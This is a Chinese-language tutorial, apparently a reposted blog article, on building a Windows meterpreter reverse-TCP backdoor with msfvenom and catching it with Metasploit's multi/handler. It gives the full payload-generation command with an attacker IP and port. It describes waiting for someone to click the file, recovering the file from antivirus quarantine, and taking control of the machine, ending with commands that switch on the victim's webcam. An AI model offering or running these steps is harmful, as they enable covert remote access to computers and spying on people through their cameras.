msfvenom的使用 |

您所在的位置:网站首页 › window测试摄像头 › msfvenom的使用 |

msfvenom的使用

|



建立后门及应用 msfvenom -p windows/x64/meterpreter_revers_tcp (攻击的是windows系统(可以理解为攻击载荷),下方配置msf模块要与该处一致) lhost=192.168.234.128 (kali的IP地址) lport=9999 (端口,随意,只要不被占用即可(注意!!!下方配置msf模块要与该处一致)) -f exe -o demo9999.exe(生成的是exe文件) (1.)生成病毒(放到本机 会被杀毒软件删除)



(2.)进入msfconsole



若有疑问请看http://t.csdn.cn/i5rWX 1.使用模块 use exploit/multi/handler



查看配置是否完善 使用命令show options

说明: Payload options 这一大栏代表攻击载荷的设置,如图所示此时攻击载荷是generic/shell_reverse_tcp ,因为与我们要攻击的不一致,说明该攻击载荷是错误的,需要修改成我们攻击的(生成木马也就是后门的时候用的是什么改成什么即可) 2.配置模块 设置Payload(更改为正确的攻击载荷)



配置LHOST(kali的ip地址)、LPORT(kali的端口)



3.运行模块 run



接下来就是等待有人点击刚开生成的后门程序了 自我测试: 1.将生成的后门程序复制到本地文件夹去,这时杀毒软件会提醒将其杀掉,在查毒软件的隔离区中,找到生成的后门程序,提取到本地文件夹中



2.双击运行该后门程序,在kali中便会先显示有鱼儿上钩了,跳转到meterpreter拿到权限



3.help查看权限,列出可以做的指令



4.比如下方打开摄像头 (1)首先看是否有摄像头输入命令webcam_list







(2)以打开视频为例子 输入命令webcam_stream

会有弹出火狐浏览器,该黑屏就是摄像头的视频画面 退出按CTRL+c

(记得玩完在本地的运行管理器中结束该后门程序的任务) |

【本文地址】

今日新闻 |

推荐新闻 |